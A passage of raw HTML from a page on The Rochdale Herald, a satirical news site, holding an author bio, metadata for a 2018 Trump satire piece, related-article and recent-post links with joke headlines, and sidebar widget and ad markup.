</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/fortesqueue/" aria-label="author-photo"><img alt='Quentin D Fortesqueue' src='https://secure.gravatar.com/avatar/6be0292aca40a215c9378da4911b5892383fc41d2f87368ebc3141d5874a1c2f?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/6be0292aca40a215c9378da4911b5892383fc41d2f87368ebc3141d5874a1c2f?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/fortesqueue/">Quentin D Fortesqueue</a></span></div><div class="td-author-description">Quentin D Fortesqueue is a founding editor of The Rochdale Herald. Part time amateur narcissist and full time satirist Quentin is never happier than when playing his lute and drinking a full bodied Bordeaux. He rarely plays the lute and never gets to drink Bordeaux.</div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/rochdaleherald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Quentin D Fortesqueue"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/fortesqueue/"></span><meta itemprop="datePublished" content="2018-01-07T23:33:22+00:00"><meta itemprop="dateModified" content="2018-01-07T23:33:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="The &#039;J&#039; is for Genius, confirms Donald J Trump"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/01/Donald-Genius-Trump.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":26999,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="454";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="76";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/05/31/us-wwii-veterans-arrested-after-trump-bans-anti-fascists/" rel="bookmark" class="td-image-wrap " title="US WWII veterans arrested after Trump bans anti-fascists"><img class="entry-thumb" src="[data-uri]" alt="" title="US WWII veterans arrested after Trump bans anti-fascists" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/Screenshot_20200531-230400_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/Screenshot_20200531-230400_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/05/31/us-wwii-veterans-arrested-after-trump-bans-anti-fascists/" rel="bookmark" title="US WWII veterans arrested after Trump bans anti-fascists">US WWII veterans arrested after Trump bans anti-fascists</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/04/25/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards/" rel="bookmark" class="td-image-wrap " title="Trump gives a shot in the arm to 2020 Darwin Awards"><img class="entry-thumb" src="[data-uri]" alt="Toxic Sign" title="Trump gives a shot in the arm to 2020 Darwin Awards" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/04/Toxic-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/04/Toxic-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/04/25/trump-gives-a-shot-in-the-arm-to-2020-darwin-awards/" rel="bookmark" title="Trump gives a shot in the arm to 2020 Darwin Awards">Trump gives a shot in the arm to 2020 Darwin Awards</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/04/22/donald-trump-tests-positive-for-iq-19/" rel="bookmark" class="td-image-wrap " title="Donald Trump tests positive for IQ-19"><img class="entry-thumb" src="[data-uri]" alt="" title="Donald Trump tests positive for IQ-19" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/04/Trump-e1587581445955-218x150.jpeg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/04/Trump-e1587581445955-436x300.jpeg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/04/22/donald-trump-tests-positive-for-iq-19/" rel="bookmark" title="Donald Trump tests positive for IQ-19">Donald Trump tests positive for IQ-19</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/02/27/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar/" rel="bookmark" class="td-image-wrap " title="Donald Trump appoints Doogie Howser M.D. Coronavirus Czar"><img class="entry-thumb" src="[data-uri]" alt="" title="Donald Trump appoints Doogie Howser M.D. Coronavirus Czar" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/02/Doogie-2-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/02/Doogie-2-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/02/27/donald-trump-appoints-doogie-howser-m-d-coronavirus-czar/" rel="bookmark" title="Donald Trump appoints Doogie Howser M.D. Coronavirus Czar">Donald Trump appoints Doogie Howser M.D. Coronavirus Czar</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/01/07/melania-puts-down-deposit-on-80-million-one-bedroom-flat-in-paris/" rel="bookmark" class="td-image-wrap " title="Melania puts down deposit on $80 million one bedroom flat in Paris"><img class="entry-thumb" src="[data-uri]" alt="" title="Melania puts down deposit on $80 million one bedroom flat in Paris" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Melania-trump-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Melania-trump-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/01/07/melania-puts-down-deposit-on-80-million-one-bedroom-flat-in-paris/" rel="bookmark" title="Melania puts down deposit on $80 million one bedroom flat in Paris">Melania puts down deposit on $80 million one bedroom flat in Paris</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/12/18/trump-challenges-nancy-pelosi-to-mma-fight/" rel="bookmark" class="td-image-wrap " title="Trump challenges Nancy Pelosi to MMA fight"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump challenges Nancy Pelosi to MMA fight" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/angry-trump-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/angry-trump-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/12/18/trump-challenges-nancy-pelosi-to-mma-fight/" rel="bookmark" title="Trump challenges Nancy Pelosi to MMA fight">Trump challenges Nancy Pelosi to MMA fight</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-26999","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-26999","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget 